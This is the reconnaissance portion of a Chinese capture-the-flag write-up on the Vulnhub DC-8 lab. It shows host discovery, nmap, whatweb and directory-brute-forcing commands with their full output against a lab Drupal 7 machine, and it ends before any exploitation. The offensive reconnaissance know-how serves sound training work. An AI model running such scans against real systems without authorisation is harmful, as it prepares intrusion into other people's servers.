vuInhub靶场实战系列-DC-8实战
Vulnhub是一个提供各种漏洞环境的靶场平台,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞。本文将介绍dc-8靶机渗透测试,内容包括nmap扫描、dirsearch目录扫描、漏洞发现,最后系统提权获得flag内容。使用nmap进行主机发现和端口扫描使用dirbsearch目录扫描使用sqlmp进行sql注入获得用户信息使用john进行密码爆破登录管理页面编写shell脚本linux内
免责声明
本文档仅供学习和研究使用,请勿使用文中的技术源码用于非法用途,任何人造成的任何负面影响,与本人无关。
前言
今日测试内容渗透dc-8靶机:
Vulnhub是一个提供各种漏洞环境的靶场平台,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞。本文将介绍dc-8靶机渗透测试,内容包括nmap扫描、dirsearch目录扫描、漏洞发现,最后系统提权获得flag内容。
Description
Back to the Top
DC-8 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
This challenge is a bit of a hybrid between being an actual challenge, and being a “proof of concept” as to whether two-factor authentication installed and configured on Linux can prevent the Linux server from being exploited.
The “proof of concept” portion of this challenge eventuated as a result of a question being asked about two-factor authentication and Linux on Twitter, and also due to a suggestion by @theart42.
The ultimate goal of this challenge is to bypass two-factor authentication, get root and to read the one and only flag.
You probably wouldn’t even know that two-factor authentication was installed and configured unless you attempt to login via SSH, but it’s definitely there and doing it’s job.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won’t give you the answer, instead, I’ll give you an idea about how to move forward.
一、环境配置
靶机信息
| 官方链接 | https://www.vulnhub.com/entry/dc-8,367/ |
|---|---|
| 发布日期 | 2019年9月8日 |
| 靶场环境大小 | 379MB |
| 作者 | DCAU |
| 系列 | DC |
| 难度 | ★★☆☆☆ |
渗透测试环境配置,请参考作者前面的内容,不再赘述:
vuInhub靶场实战系列-DC-2实战:https://editor.csdn.net/md/?articleId=139026849
二、信息收集
2.1 主机发现
──(root㉿kali)-[/home/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:b6:02:f0, IPv4: 192.168.6.66
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.6.1 00:50:56:c0:00:08 VMware, Inc.
192.168.6.2 00:50:56:f5:7b:9f VMware, Inc.
192.168.6.160 00:0c:29:70:87:1f VMware, Inc.
192.168.6.254 00:50:56:f0:d3:2b VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.240 seconds (114.29 hosts/sec). 4 responded
得到内网靶机的信息:
IP地址:192.168.6.160
MAC地址:00:0c:29:70:87:1f
2.2 端口扫描
┌──(root㉿kali)-[/home/kali]
└─# nmap -sC -sV -oA dc-8 192.168.6.160
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-31 06:50 EDT
Nmap scan report for 192.168.6.160
Host is up (0.00036s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
| 2048 35:a7:e6:c4:a8:3c:63:1d:e1:c0:ca:a3:66:bc:88:bf (RSA)
| 256 ab:ef:9f:69:ac:ea:54:c6:8c:61:55:49:0a:e7:aa:d9 (ECDSA)
|_ 256 7a:b2:c6:87:ec:93:76:d4:ea:59:4b:1b:c6:e8:73:f2 (ED25519)
80/tcp open http Apache httpd
|_http-generator: Drupal 7 (http://drupal.org)
|_http-server-header: Apache
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-title: Welcome to DC-8 | DC-8
MAC Address: 00:0C:29:70:87:1F (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.07 seconds
扫描结果显示:
22端口:SSH服务
80端口:http服务( Drupal 7)
2.3 指纹识别
──(root㉿kali)-[/home/kali]
└─# whatweb -v 192.168.6.160
WhatWeb report for http://192.168.6.160
Status : 200 OK
Title : Welcome to DC-8 | DC-8
IP : 192.168.6.160
Country : RESERVED, ZZ
Summary : Apache, Content-Language[en], Drupal, HTTPServer[Apache], JQuery, MetaGenerator[Drupal 7 (http://drupal.org)], Script[text/javascript], UncommonHeaders[x-content-type-options,x-generator,link], X-Frame-Options[SAMEORIGIN]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Google Dorks: (3)
Website : http://httpd.apache.org/
[ Content-Language ]
Detect the content-language setting from the HTTP header.
String : en
[ Drupal ]
Drupal is an opensource CMS written in PHP.
Aggressive function available (check plugin file or details).
Google Dorks: (1)
Website : http://www.drupal.org
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
String : Apache (from server string)
[ JQuery ]
A fast, concise, JavaScript that simplifies how to traverse
HTML documents, handle events, perform animations, and add
AJAX.
Website : http://jquery.com/
[ MetaGenerator ]
This plugin identifies meta generator tags and extracts its
value.
String : Drupal 7 (http://drupal.org)
[ Script ]
This plugin detects instances of script HTML elements and
returns the script language/type.
String : text/javascript
[ UncommonHeaders ]
Uncommon HTTP server headers. The blacklist includes all
the standard headers and many non standard but common ones.
Interesting but fairly common headers should have their own
plugins, eg. x-powered-by, server and x-aspnet-version.
Info about headers can be found at www.http-stats.com
String : x-content-type-options,x-generator,link (from headers)
[ X-Frame-Options ]
This plugin retrieves the X-Frame-Options value from the
HTTP header. - More Info:
http://msdn.microsoft.com/en-us/library/cc288472%28VS.85%29.
aspx
String : SAMEORIGIN
HTTP Headers:
HTTP/1.1 200 OK
Date: Fri, 31 May 2024 10:53:39 GMT
Server: Apache
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Cache-Control: no-cache, must-revalidate
X-Content-Type-Options: nosniff
Content-Language: en
X-Frame-Options: SAMEORIGIN
X-Generator: Drupal 7 (http://drupal.org)
Link: </node/1>; rel="canonical",</node/1>; rel="shortlink"
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 2313
Connection: close
Content-Type: text/html; charset=utf-8
关键信息:
Apache, Content-Language[en], Drupal, HTTPServer[Apache], JQuery, MetaGenerator[Drupal 7 (http://drupal.org)], Script[text/javascript], UncommonHeaders[x-content-type-options,x-generator,link], X-Frame-Options[SAMEORIGIN]
2.4 目录扫描
2.4.1 dirbsearch目录扫描
┌──(root㉿kali)-[/home/kali]
└─# dirsearch -u 192.168.6.160 -e * -x 404
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: 39772.zip | HTTP method: GET | Threads: 25 | Wordlist size: 9481
Output File: /home/kali/reports/_192.168.6.160/_24-05-31_06-54-43.txt
Target: http://192.168.6.160/
[06:54:43] Starting:
[06:54:47] 403 - 217B - /%2e%2e;/test
[06:54:54] 403 - 214B - /1.sql
[06:54:55] 403 - 214B - /2.sql
[06:54:55] 403 - 217B - /2010.sql
[06:54:55] 403 - 217B - /2011.sql
[06:54:55] 403 - 217B - /2012.sql
[06:54:55] 403 - 217B - /2013.sql
[06:54:55] 403 - 217B - /2014.sql
[06:54:55] 403 - 217B - /2015.sql
[06:54:55] 403 - 217B - /2016.sql
[06:54:56] 403 - 217B - /2017.sql
[06:54:56] 403 - 217B - /2018.sql
[06:54:56] 403 - 217B - /2019.sql
[06:54:56] 403 - 217B - /2020.sql
[06:54:58] 403 - 220B - /_config.inc
[06:55:02] 403 - 221B - /accounts.sql
[06:55:05] 403 - 7KB - /Admin
[06:55:05] 403 - 7KB - /ADMIN
[06:55:05] 403 - 7KB - /admin
[06:55:05] 403 - 7KB - /admin%20/
[06:55:06] 403 - 222B - /admin/.config
[06:55:06] 403 - 7KB - /Admin/
[06:55:06] 403 - 7KB - /admin/_logs/access-log
[06:55:06] 403 - 7KB - /admin/%3bindex/
[06:55:06] 403 - 7KB - /admin/
[06:55:07] 403 - 7KB - /admin/_logs/err.log
[06:55:07] 403 - 7KB - /admin/_logs/access_log
[06:55:07] 403 - 7KB - /admin/_logs/access.log
[06:55:07] 403 - 7KB - /admin/_logs/error_log
[06:55:07] 403 - 7KB - /admin/admin_login.39772.zip
[06:55:07] 403 - 7KB - /admin/access.log
[06:55:07] 403 - 7KB - /admin/admin-login
[06:55:07] 403 - 7KB - /admin/admin_login
[06:55:07] 403 - 7KB - /admin/account
[06:55:07] 403 - 7KB - /admin/admin.39772.zip
[06:55:07] 403 - 7KB - /admin/adminLogin.39772.zip
[06:55:07] 403 - 7KB - /admin/admin
[06:55:07] 403 - 7KB - /admin/backup/
[06:55:07] 403 - 7KB - /admin/adminLogin
[06:55:07] 403 - 7KB - /admin/backups/
[06:55:07] 403 - 7KB - /admin/config.php
[06:55:07] 403 - 7KB - /admin/_logs/error.log
[06:55:07] 403 - 7KB - /admin/access_log
[06:55:07] 403 - 7KB - /admin/adminer.php
[06:55:07] 403 - 7KB - /admin/admin/login
[06:55:07] 403 - 7KB - /admin/access.txt
[06:55:07] 403 - 7KB - /admin/account.39772.zip
[06:55:07] 403 - 7KB - /admin/admin-login.39772.zip
[06:55:07] 403 - 7KB - /admin/_logs/login.txt
[06:55:07] 403 - 7KB - /admin/controlpanel
[06:55:07] 403 - 7KB - /admin/controlpanel.39772.zip
[06:55:07] 403 - 7KB - /admin/default/login.asp
[06:55:07] 403 - 7KB - /admin/error.log
[06:55:07] 403 - 7KB - /admin/default/admin.asp
[06:55:07] 403 - 7KB - /admin/error_log
[06:55:07] 403 - 7KB - /admin/cp
[06:55:07] 403 - 7KB - /admin/download.php
[06:55:07] 403 - 7KB - /admin/fckeditor/editor/filemanager/browser/default/connectors/php/connector.php
[06:55:07] 403 - 7KB - /admin/dumper/
[06:55:07] 403 - 7KB - /admin/fckeditor/editor/filemanager/connectors/aspx/connector.aspx
[06:55:07] 403 - 7KB - /admin/FCKeditor
[06:55:07] 403 - 7KB - /admin/fckeditor/editor/filemanager/connectors/asp/upload.asp
[06:55:07] 403 - 7KB - /admin/fckeditor/editor/filemanager/connectors/asp/connector.asp
[06:55:07] 403 - 7KB - /admin/default
[06:55:07] 403 - 7KB - /admin/db/
[06:55:07] 403 - 7KB - /admin/error.txt
[06:55:07] 403 - 7KB - /admin/data/autosuggest
[06:55:07] 403 - 7KB - /admin/default.asp
[06:55:07] 403 - 7KB - /admin/fckeditor/editor/filemanager/browser/default/connectors/asp/connector.asp
[06:55:07] 403 - 7KB - /admin/errors.log
[06:55:07] 403 - 7KB - /admin/fckeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx
[06:55:07] 403 - 7KB - /admin/export.php
[06:55:07] 403 - 7KB - /admin/fckeditor/editor/filemanager/connectors/aspx/upload.aspx
[06:55:08] 403 - 7KB - /Admin/knowledge/dsmgr/users/UserManager.asp
[06:55:08] 403 - 7KB - /admin/fckeditor/editor/filemanager/connectors/php/connector.php
[06:55:08] 403 - 7KB - /admin/fckeditor/editor/filemanager/upload/asp/upload.asp
[06:55:08] 403 - 7KB - /admin/files.php
[06:55:08] 403 - 7KB - /admin/fckeditor/editor/filemanager/connectors/php/upload.php
[06:55:08] 403 - 7KB - /admin/file.php
[06:55:08] 403 - 7KB - /Admin/knowledge/dsmgr/users/GroupManager.asp
[06:55:08] 403 - 7KB - /admin/fckeditor/editor/filemanager/upload/aspx/upload.aspx
[06:55:08] 403 - 7KB - /admin/index.39772.zip
[06:55:08] 403 - 7KB - /admin/home.39772.zip
[06:55:08] 403 - 7KB - /admin/fckeditor/editor/filemanager/upload/php/upload.php
[06:55:08] 403 - 7KB - /admin/log/error.log
[06:55:08] 403 - 7KB - /admin/log
[06:55:08] 403 - 7KB - /admin/home
[06:55:08] 403 - 7KB - /admin/js/tiny_mce
[06:55:08] 403 - 7KB - /admin/includes/configure.php~
[06:55:08] 403 - 7KB - /admin/index
[06:55:08] 403 - 7KB - /admin/heapdump
[06:55:08] 403 - 7KB - /admin/index.php
[06:55:08] 403 - 7KB - /admin/js/tinymce
[06:55:08] 403 - 7KB - /admin/js/tinymce/
[06:55:08] 403 - 7KB - /admin/js/tiny_mce/
[06:55:08] 403 - 7KB - /admin/_logs/error-log
[06:55:08] 403 - 7KB - /admin/login.asp
[06:55:08] 403 - 7KB - /admin/login.htm
[06:55:08] 403 - 7KB - /admin/logs/
[06:55:08] 403 - 7KB - /admin/login
[06:55:08] 403 - 7KB - /admin/login.do
[06:55:08] 403 - 7KB - /admin/logs/access-log
[06:55:08] 403 - 7KB - /admin/login.php
[06:55:08] 403 - 7KB - /admin/login.39772.zip
[06:55:08] 403 - 7KB - /admin/logs/login.txt
[06:55:08] 403 - 7KB - /admin/logs/error.log
[06:55:08] 403 - 7KB - /admin/logs/access_log
[06:55:08] 403 - 7KB - /admin/logs/error-log
[06:55:08] 403 - 7KB - /admin/logs/err.log
[06:55:08] 403 - 7KB - /admin/login.html
[06:55:08] 403 - 7KB - /admin/logs/access.log
[06:55:08] 403 - 7KB - /admin/logs/errors.log
[06:55:08] 403 - 7KB - /admin/login.jsp
[06:55:08] 403 - 7KB - /admin/logs/error_log
[06:55:08] 403 - 7KB - /admin/logon.jsp
[06:55:08] 403 - 7KB - /admin/login.rb
[06:55:08] 403 - 7KB - /Admin/login/
[06:55:08] 403 - 7KB - /admin/manage
[06:55:08] 403 - 7KB - /admin/manage.asp
[06:55:08] 403 - 7KB - /admin/phpmyadmin/index.php
[06:55:08] 403 - 7KB - /admin/phpMyAdmin/
[06:55:08] 403 - 7KB - /admin/mysql/index.php
[06:55:08] 403 - 7KB - /admin/mysql/
[06:55:08] 403 - 7KB - /admin/manage/login.asp
[06:55:08] 403 - 7KB - /admin/signin
[06:55:08] 403 - 7KB - /admin/manage/admin.asp
[06:55:08] 403 - 7KB - /admin/phpMyAdmin
[06:55:08] 403 - 7KB - /admin/secure/logon.jsp
[06:55:08] 403 - 7KB - /admin/phpmyadmin/
[06:55:08] 403 - 7KB - /admin/phpMyAdmin/index.php
[06:55:08] 403 - 7KB - /admin/mysql2/index.php
[06:55:08] 403 - 7KB - /admin/portalcollect.php?f=http://xxx&t=js
[06:55:08] 403 - 7KB - /admin/phpmyadmin2/index.php
[06:55:08] 403 - 7KB - /admin/private/logs
[06:55:08] 403 - 7KB - /admin/pol_log.txt
[06:55:08] 403 - 7KB - /admin/PMA/index.php
[06:55:08] 403 - 7KB - /admin/pma/
[06:55:08] 403 - 7KB - /admin/pma/index.php
[06:55:08] 403 - 7KB - /admin/pMA/
[06:55:08] 403 - 7KB - /admin/cp.39772.zip
[06:55:08] 403 - 7KB - /admin/scripts/fckeditor
[06:55:09] 403 - 7KB - /admin/release
[06:55:09] 403 - 7KB - /admin/sqladmin/
[06:55:09] 403 - 7KB - /admin/tinymce
[06:55:09] 403 - 7KB - /admin/upload.php
[06:55:09] 403 - 7KB - /admin/tiny_mce
[06:55:09] 403 - 7KB - /admin/sxd/
[06:55:09] 403 - 7KB - /admin/sysadmin/
[06:55:09] 403 - 7KB - /admin/user_count.txt
[06:55:09] 403 - 7KB - /admin/views/ajax/autocomplete/user/a
[06:55:09] 403 - 7KB - /admin/uploads.php
[06:55:09] 403 - 7KB - /admin/web/
[06:55:09] 403 - 7KB - /admin/login.py
[06:55:17] 403 - 224B - /admpar/.ftppass
[06:55:17] 403 - 224B - /admrev/.ftppass
[06:55:17] 403 - 219B - /adovbs.inc
[06:55:18] 403 - 223B - /affiliates.sql
[06:55:21] 403 - 220B - /archive.sql
[06:55:22] 403 - 217B - /auth.inc
[06:55:23] 403 - 217B - /back.sql
[06:55:23] 403 - 219B - /backup.inc
[06:55:23] 403 - 219B - /backup.sql
[06:55:23] 403 - 3KB - /authorize.php
[06:55:23] 403 - 220B - /backups.inc
[06:55:23] 403 - 220B - /backups.sql
[06:55:25] 403 - 225B - /bitrix/.settings
[06:55:25] 403 - 229B - /bitrix/.settings.bak
[06:55:25] 403 - 233B - /bitrix/.settings.php.bak
[06:55:25] 403 - 229B - /bitrix/.settings.php
[06:55:26] 403 - 217B - /buck.sql
[06:55:27] 403 - 217B - /build.sh
[06:55:31] 403 - 220B - /clients.sql
[06:55:32] 403 - 219B - /common.inc
[06:55:33] 403 - 222B - /composer.lock
[06:55:33] 403 - 222B - /composer.json
[06:55:33] 403 - 221B - /conf.php.bak
[06:55:33] 403 - 222B - /conf.inc.php~
[06:55:33] 403 - 221B - /conf.php.swp
[06:55:34] 403 - 223B - /config.inc.bak
[06:55:34] 403 - 224B - /config.inc.php~
[06:55:34] 403 - 220B - /config.inc~
[06:55:34] 403 - 219B - /config.inc
[06:55:34] 403 - 223B - /config.php.inc
[06:55:34] 403 - 223B - /config.php.bak
[06:55:34] 403 - 224B - /config.php.inc~
[06:55:34] 403 - 223B - /config.php.swp
[06:55:34] 403 - 219B - /config.sql
[06:55:34] 403 - 226B - /config.local.php~
[06:55:34] 403 - 220B - /config.php~
[06:55:35] 403 - 230B - /configuration.php.bak
[06:55:35] 403 - 231B - /configuration.inc.php~
[06:55:35] 403 - 230B - /configuration.php.swp
[06:55:35] 403 - 227B - /configuration.php~
[06:55:36] 403 - 226B - /configure.php.bak
[06:55:36] 403 - 220B - /connect.inc
[06:55:38] 200 - 769B - /COPYRIGHT.txt
[06:55:39] 403 - 7KB - /cron.php
[06:55:39] 403 - 216B - /cron.sh
[06:55:40] 403 - 222B - /customers.sql
[06:55:40] 403 - 217B - /data.sql
[06:55:41] 403 - 221B - /database.inc
[06:55:41] 403 - 221B - /database.sql
[06:55:41] 403 - 227B - /database.yml.pgsql
[06:55:41] 403 - 222B - /db-full.mysql
[06:55:41] 403 - 215B - /db.inc
[06:55:41] 403 - 215B - /db.sql
[06:55:41] 403 - 233B - /database_credentials.inc
[06:55:42] 403 - 222B - /db_backup.sql
[06:55:42] 403 - 218B - /dbase.sql
[06:55:42] 403 - 219B - /dbdump.sql
[06:55:43] 403 - 218B - /debug.inc
[06:55:43] 200 - 33KB - /CHANGELOG.txt
[06:55:44] 403 - 220B - /df_main.sql
[06:55:46] 403 - 217B - /dump.inc
[06:55:46] 403 - 216B - /dump.sh
[06:55:46] 403 - 217B - /dump.sql
[06:55:48] 403 - 218B - /error.tpl
[06:55:48] 403 - 219B - /error1.tpl
[06:55:49] 403 - 219B - /errors.tpl
[06:55:50] 403 - 218B - /ext/.deps
[06:55:53] 403 - 218B - /forum.sql
[06:55:54] 403 - 220B - /globals.inc
[06:56:10] 301 - 238B - /includes -> http://192.168.6.160/includes/
[06:56:10] 403 - 231B - /includes/bootstrap.inc
[06:56:10] 403 - 218B - /includes/
[06:56:10] 403 - 232B - /includes/configure.php~
[06:56:10] 403 - 228B - /includes/adovbs.inc
[06:56:10] 403 - 218B - /index.inc
[06:56:11] 403 - 219B - /index.php~
[06:56:11] 403 - 222B - /index.php.bak
[06:56:12] 403 - 220B - /install.inc
[06:56:12] 403 - 222B - /INSTALL.mysql
[06:56:12] 403 - 222B - /install.pgsql
[06:56:12] 403 - 222B - /INSTALL.pgsql
[06:56:12] 200 - 868B - /INSTALL.mysql.txt
[06:56:12] 403 - 222B - /install.mysql
[06:56:12] 200 - 1KB - /install.php
[06:56:12] 403 - 220B - /install.sql
[06:56:13] 200 - 1KB - /install.php?profile=default
[06:56:13] 200 - 842B - /INSTALL.pgsql.txt
[06:56:12] 403 - 220B - /install.tpl
[06:56:15] 200 - 6KB - /INSTALL.txt
[06:56:13] 403 - 250B - /lib/flex/uploader/.actionScriptProperties
[06:56:13] 403 - 236B - /lib/flex/uploader/.settings
[06:56:13] 403 - 242B - /lib/flex/uploader/.flexProperties
[06:56:13] 403 - 235B - /lib/flex/uploader/.project
[06:56:13] 403 - 243B - /lib/flex/varien/.flexLibProperties
[06:56:13] 403 - 248B - /lib/flex/varien/.actionScriptProperties
[06:56:13] 403 - 233B - /lib/flex/varien/.project
[06:56:13] 403 - 234B - /lib/flex/varien/.settings
[06:56:15] 403 - 227B - /local_conf.php.bak
[06:56:15] 403 - 230B - /localsettings.php.bak
[06:56:15] 403 - 222B - /localhost.sql
[06:56:15] 403 - 227B - /localsettings.php~
[06:56:15] 403 - 230B - /localsettings.php.swp
[06:56:15] 200 - 7KB - /LICENSE.txt
[06:56:17] 403 - 218B - /ltmain.sh
[06:56:18] 403 - 220B - /mailer/.env
[06:56:19] 200 - 2KB - /MAINTAINERS.txt
[06:56:21] 403 - 220B - /members.sql
[06:56:22] 301 - 234B - /misc -> http://192.168.6.160/misc/
[06:56:23] 301 - 237B - /modules -> http://192.168.6.160/modules/
[06:56:23] 403 - 217B - /modules/
[06:56:25] 403 - 218B - /mysql.sql
[06:56:25] 403 - 224B - /mysql_debug.sql
[06:56:25] 403 - 222B - /mysqldump.sql
[06:56:27] 200 - 2KB - /node
[06:56:29] 403 - 219B - /orders.sql
[06:56:42] 403 - 240B - /profiles/standard/standard.info
[06:56:42] 403 - 238B - /profiles/testing/testing.info
[06:56:42] 403 - 238B - /profiles/minimal/minimal.info
[06:56:42] 301 - 238B - /profiles -> http://192.168.6.160/profiles/
[06:56:41] 200 - 2KB - /README.txt
[06:56:42] 403 - 245B - /resources/.arch-internal-preview.css
[06:56:42] 403 - 236B - /resources/sass/.sass-cache/
[06:56:42] 403 - 221B - /revision.inc
[06:56:42] 200 - 744B - /robots.txt
[06:56:43] 403 - 215B - /run.sh
[06:56:43] 403 - 218B - /sales.sql
[06:56:43] 403 - 219B - /schema.sql
[06:56:43] 301 - 237B - /scripts -> http://192.168.6.160/scripts/
[06:56:43] 403 - 217B - /scripts/
[06:56:44] 403 - 7KB - /search
[06:56:44] 403 - 7KB - /Search
[06:56:44] 403 - 222B - /server-status
[06:56:44] 403 - 223B - /server-status/
[06:56:46] 403 - 225B - /settings.php.bak
[06:56:46] 403 - 225B - /settings.php.swp
[06:56:46] 403 - 222B - /settings.php~
[06:56:46] 403 - 218B - /setup.sql
[06:56:47] 403 - 217B - /shell.sh
[06:56:48] 403 - 217B - /site.sql
[06:56:49] 301 - 235B - /sites -> http://192.168.6.160/sites/
[06:56:49] 200 - 129B - /sites/all/libraries/README.txt
[06:56:49] 200 - 0B - /sites/example.sites.php
[06:56:49] 200 - 715B - /sites/all/modules/README.txt
[06:56:49] 200 - 431B - /sites/README.txt
[06:56:49] 200 - 545B - /sites/all/themes/README.txt
[06:56:51] 403 - 216B - /sql.sql
[06:56:51] 403 - 216B - /sql.inc
[06:56:51] 403 - 220B - /sqldump.sql
[06:56:52] 403 - 219B - /startup.sh
[06:56:52] 403 - 217B - /start.sh
[06:57:08] 403 - 217B - /temp.sql
[06:57:09] 301 - 236B - /themes -> http://192.168.6.160/themes/
[06:57:09] 403 - 216B - /themes/
[06:57:11] 403 - 222B - /translate.sql
[06:57:12] 403 - 221B - /twitter/.env
[06:57:13] 403 - 4KB - /update.php
[06:57:14] 200 - 3KB - /UPGRADE.txt
[06:57:14] 403 - 7KB - /user/1
[06:57:14] 403 - 7KB - /user/0
[06:57:14] 403 - 7KB - /user/2
[06:57:15] 200 - 2KB - /user
[06:57:15] 200 - 2KB - /user/login/
[06:57:15] 200 - 2KB - /user/
[06:57:15] 403 - 218B - /users.sql
[06:57:10] 403 - 215B - /vb.sql
[06:57:12] 200 - 177B - /views/ajax/autocomplete/user/a
[06:57:16] 200 - 2KB - /web.config
[06:57:16] 403 - 216B - /web.sql
[06:57:19] 403 - 222B - /wp-config.inc
[06:57:19] 403 - 226B - /wp-config.php.bak
[06:57:19] 403 - 226B - /wp-config.php.inc
[06:57:19] 403 - 226B - /wp-config.php.swo
[06:57:19] 403 - 226B - /wp-config.php.swp
[06:57:19] 403 - 223B - /wp-config.php~
[06:57:21] 403 - 216B - /www.sql
[06:57:22] 403 - 220B - /wwwroot.sql
[06:57:23] 200 - 42B - /xmlrpc.php
得到以下关键目录:
/user/login/
3.4.2 gobuster目录扫描
字典很大,需要花费一点点时间,请耐心等待。O(∩_∩)O哈哈~ (3个小时扫描进度约完成70%)
┌──(root㉿kali)-[/home/kali]
└─# gobuster dir -e -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,txt,zip,html -u http://192.168.6.160 -t
30
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.6.160
[+] Method: GET
[+] Threads: 30
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,zip,html
[+] Expanded: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
http://192.168.6.160/.php (Status: 403) [Size: 213]
http://192.168.6.160/.zip (Status: 403) [Size: 213]
http://192.168.6.160/search (Status: 403) [Size: 7032]
http://192.168.6.160/.txt (Status: 403) [Size: 213]
http://192.168.6.160/.html (Status: 403) [Size: 214]
http://192.168.6.160/index.php (Status: 200) [Size: 7948]
http://192.168.6.160/misc (Status: 301) [Size: 234] [--> http://192.168.6.160/misc/]
http://192.168.6.160/themes (Status: 301) [Size: 236] [--> http://192.168.6.160/themes/]
http://192.168.6.160/0 (Status: 200) [Size: 7948]
http://192.168.6.160/user (Status: 200) [Size: 8518]
http://192.168.6.160/modules (Status: 301) [Size: 237] [--> http://192.168.6.160/modules/]
http://192.168.6.160/admin (Status: 403) [Size: 7190]
http://192.168.6.160/scripts (Status: 301) [Size: 237] [--> http://192.168.6.160/scripts/]
http://192.168.6.160/node (Status: 200) [Size: 7203]
http://192.168.6.160/Search (Status: 403) [Size: 7032]
http://192.168.6.160/sites (Status: 301) [Size: 235] [--> http://192.168.6.160/sites/]
http://192.168.6.160/includes (Status: 301) [Size: 238] [--> http://192.168.6.160/includes/]
http://192.168.6.160/install.php (Status: 200) [Size: 3326]
http://192.168.6.160/profiles (Status: 301) [Size: 238] [--> http://192.168.6.160/profiles/]
http://192.168.6.160/update.php (Status: 403) [Size: 4202]
http://192.168.6.160/README.txt (Status: 200) [Size: 5382]
http://192.168.6.160/robots.txt (Status: 200) [Size: 2189]
http://192.168.6.160/INSTALL.txt (Status: 200) [Size: 17995]
http://192.168.6.160/cron.php (Status: 403) [Size: 7409]
http://192.168.6.160/LICENSE.txt (Status: 200) [Size: 18092]
http://192.168.6.160/User (Status: 200) [Size: 8518]
http://192.168.6.160/Admin (Status: 403) [Size: 7031]
http://192.168.6.160/Template (Status: 403) [Size: 217]
http://192.168.6.160/CHANGELOG.txt (Status: 200) [Size: 114096]
http://192.168.6.160/xmlrpc.php (Status: 200) [Size: 42]
http://192.168.6.160/COPYRIGHT.txt (Status: 200) [Size: 1481]
http://192.168.6.160/batch (Status: 403) [Size: 7325]
http://192.168.6.160/SEARCH (Status: 403) [Size: 7032]
http://192.168.6.160/Repository (Status: 403) [Size: 219]
http://192.168.6.160/.txt (Status: 403) [Size: 213]
http://192.168.6.160/.php (Status: 403) [Size: 213]
http://192.168.6.160/.html (Status: 403) [Size: 214]
http://192.168.6.160/.zip (Status: 403) [Size: 213]
http://192.168.6.160/Tag (Status: 403) [Size: 212]
http://192.168.6.160/UPGRADE.txt (Status: 200) [Size: 10123]
http://192.168.6.160/server-status (Status: 403) [Size: 222]
http://192.168.6.160/Node (Status: 200) [Size: 7203]
Progress: 726856 / 1102805 (65.91%)[ERROR] Get "http://192.168.6.160/86181": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 742486 / 1102805 (67.33%)[ERROR] Get "http://192.168.6.160/81749.zip": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 758091 / 1102805 (68.74%)[ERROR] Get "http://192.168.6.160/AD20020410": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 772620 / 1102805 (70.06%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 772647 / 1102805 (70.06%)
===============================================================
Finished
===============================================================
2.5 漏洞发现
